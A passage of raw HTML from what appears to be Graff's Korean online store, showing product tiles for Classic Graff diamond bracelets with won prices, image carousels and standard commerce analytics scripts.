                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="71350000">
                    ₩ 71,350,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB609_RGB609">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB609_RGB609',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB609_RGB609", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB609_RGB609">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB609_RGB609"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;51010000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB609_RGB609&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;51010000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB609_RGB609" />
        <meta itemprop="description" content="하트 쉐이프 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="하트 쉐이프 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="51010000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="970da17fd56b5ed13f5d381eb9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB609_RGB609"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB609_RGB609"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="하트 쉐이프 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0be2dc57/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Hero.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 브레이슬릿"
            title="하트 쉐이프 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="하트 쉐이프 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 브레이슬릿"
            title="하트 쉐이프 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="하트 쉐이프 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800"
            alt="하트 쉐이프 다이아몬드 브레이슬릿"
            title="하트 쉐이프 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" tabindex="0">하트 쉐이프 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="51010000">
                    ₩ 51,010,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB673_RGB673">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB673_RGB673',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets_classicgraffbracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets_classicgraffbracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'c05664bf-2bb9-4d06-afed-8bae1ca71771';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets_classicgraffbracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB673_RGB673", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB673_RGB673">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB673_RGB673"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;142700000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Line Bracelet&quot;,&quot;id&quot;:&quot;RGB673_RGB673&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;142700000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB673_RGB673" />
        <meta itemprop="description" content="슬림 에메랄드 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="name" content="슬림 에메랄드 컷 다이아몬드 브레이슬릿" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="142700000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c1d8e3d658874962c1e27d5297" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RGB673_RGB673"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RGB673_RGB673"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw822eaad0/sfcc-graff-staging/U/p/d/a/t/Update_RGB673_GB22545_Hero.jpg?sw=800&amp;sh=800"
            alt="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            title="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd1557794/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_Detail.jpg?sw=800&amp;sh=800"
            alt="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            title="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" aria-label="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa29c150c/sfcc-graff-staging/R/G/B/6/7/RGB673_GB22545_s1.jpg?sw=800&amp;sh=800"
            alt="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            title="슬림 에메랄드 컷 다이아몬드 브레이슬릿"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-collection/classic-graff/bracelets/emerald-cut-diamond-line-bracelet/RGB673_RGB673.html" tabindex="0">슬림 에메랄드 컷 다이아몬드 브레이슬릿</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">화이트 골드, 0.20 캐럿</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="142700000">
                    ₩ 142,700,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;낮은 가격순&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-low-to-high&amp;start=0&amp;sz=14&quot;},{&quot;displayName&quot;:&quot;높은 가격순&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_bracelets_classicgraffbracelets&amp;srule=price-high-to-low&amp;start=0&amp;sz=14&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="14"
>

    

    <input type="hidden" class="permalink" value="https://www.graff.com/kr-ko/jewellery-collections/view-by-category/bracelets-bangles/classic-graff-bracelets/?https%3A%2F%2Fwww.graff.com%2Fkr-ko%2Fjewellery-collections%2Fview-by-category%2Fbracelets-bangles%2Fclassic-graff-bracelets%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycategory_bracelets_classicgraffbracelets" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        죄송합니다. 검색 결과가 없습니다.
    </div>
    <div class="b-noresult__msg">
        다른 기준으로 필터를 적용하시기 바랍니다.
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">소개된 제품</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
